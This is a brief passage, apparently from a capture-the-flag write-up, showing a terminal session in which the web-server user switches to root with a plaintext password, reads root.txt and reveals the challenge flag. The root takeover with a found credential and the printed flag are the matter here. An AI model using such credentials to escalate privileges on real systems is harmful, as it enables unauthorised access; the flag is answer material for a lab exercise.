 www-data@e71b67461f6c:/tmp$ su -P root
su -P root
Password: choclate93
root@e71b67461f6c:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@e71b67461f6c:/tmp# cd /root
root@e71b67461f6c:~# ls
root.txt
root@e71b67461f6c:~# cat root.txt
FLAG{Congrats_on_owning_phpinfo_hope_you_enjoyed_it}
And onwards and upwards!
root@e71b67461f6c:~#